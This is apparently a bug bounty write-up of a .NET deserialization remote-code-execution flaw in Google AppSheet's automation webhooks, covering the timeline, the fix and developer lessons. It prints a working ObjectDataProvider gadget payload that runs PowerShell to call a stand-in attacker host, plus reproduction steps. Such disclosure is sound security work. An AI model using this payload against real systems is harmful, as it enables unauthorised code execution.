🎬 Introduction — No-Code, Full Access
Google's AppSheet is a no-code platform that powers thousands of business workflows. But in September 2022, one automation feature turned into a remote control for Google's own servers.
Security researcher Chip uncovered a Deserialization Remote Code Execution (RCE) vulnerability that allowed arbitrary PowerShell command execution on the backend.
The result? 💰 $10,000 bounty 🚨 Critical vulnerability fixed before abuse 🌍 Millions of users protected

🧩 What is Deserialization RCE?
Serialization = Packing an object for storage or transfer Deserialization = Unpacking the object back into memory
If a system blindly trusts and executes whatever comes in during deserialization, attackers can send malicious objects that run commands.
In .NET, this can be abused to:
- Instantiate dangerous classes (
System.Diagnostics.Process) - Invoke methods (
Start) - Run shell commands (
cmd,powershell)
🔍 How the Vulnerability Was Found
The Automation feature in AppSheet allows:
- Creating a Bot to run on a schedule (e.g., monthly)
- Adding a Webhook Step to call any URL via HTTP POST
- Supplying Custom JSON Body
Chip discovered that this custom body data was deserialized without validation, making it possible to pass arbitrary .NET object types with method calls.
💻 Malicious Payload Example
{
"$type": "System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35",
"MethodName": "Start",
"MethodParameters": {
"$type": "System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089",
"$values": [
"cmd",
"/c powershell -command \"Invoke-WebRequest -URI http://attacker-server.com\""
]
},
"ObjectInstance": {
"$type": "System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089"
}
}📌 What it does:
ObjectDataProviderdynamically callsStartProcessspawns a new system process- PowerShell sends a web request to the attacker's server (proof of code execution)
🛠 Step-by-Step Reproduction (Educational Purpose Only)
⚠ Disclaimer: These steps are for educational & responsible disclosure purposes only. Running this on unauthorized systems is illegal.
Step 1: Create an AppSheet account and go to Automation
Step 2: Add a New Bot and set it to run on a schedule (e.g., Monthly)
Step 3: Add a Step → Call a Webhook
Step 4: Set Method = POST, URL = any test server you control (e.g., http://your-server.com)
Step 5: In the Body, paste the malicious payload above (change your-server.com to your domain)
Step 6: Save and wait for the bot to run
Step 7: Check your server logs → You'll see a request from Google's AppSheet infrastructure

📊 Attack Chain Flow
[Attacker]
│
▼
[AppSheet Automation Bot]
│ (POST with malicious .NET object)
▼
[Unsafe Deserialization in Backend]
│
▼
[System.Diagnostics.Process.Start()]
│
▼
[PowerShell Command Execution]
│
▼
[Attacker's Server Receives Callback]🎯 Impact if Exploited by an Attacker
- Execute arbitrary commands on Google's servers
- Steal sensitive enterprise data from AppSheet-hosted apps
- Deploy malware or ransomware in Google's infrastructure
- Pivot into Google Cloud Platform internal services
📅 Timeline
- Sep 19, 2022: Vulnerability reported to Google VRP
- Sep 19, 2022: Triaged same day
- Sep 28, 2022: Accepted
- Oct 31, 2022: Patched
- Bounty Awarded: $10,000
🛡 Google's Fix
- Enforced type whitelisting in deserialization
- Sanitized automation payloads
- Prevented automation from spawning system processes
📚 Lessons for Developers
- Never deserialize untrusted data
- Use safe serialization formats (JSON without polymorphic type binding)
- Apply input validation for automation/custom workflows
- Log & monitor outbound requests from backend processes
🏆 Lessons for Bug Hunters
- Explore automation & customization features — often overlooked
- Test for server-side parsing of client-controlled input
- In .NET apps, always check for object injection in JSON/XML
- Chain with SSRF, RCE, or privilege escalation for higher impact
🚀 Conclusion
This bug shows that no-code ≠ no-risk. A single deserialization flaw turned a harmless automation bot into a remote control for Google's servers.
Thanks to responsible disclosure, Chip turned this potential global security threat into a $10,000 success story — proving that curiosity and ethics pay.
📢 Written by Aditya Sunny Yeswehack
(@adityasunny06) — cybersecurity researcher, ethical hacker,Cybersecurity Enthusiast | Honoured by Bajaj Finance Security Heroes | Secured Meta (FB, IG, WA), Dell, Maffashion & more | Ex-Navodayan | Bug Hunter InfoSec Write-ups Sai Krishna Kothapalli Yeswehack
📌 SEO Tags
Google AppSheet RCE
Deserialization Vulnerability
Remote Code Execution Bug Bounty
Google VRP Report
No-Code Security Flaw
Ethical Hacking Case Study
Bug Bounty 2025

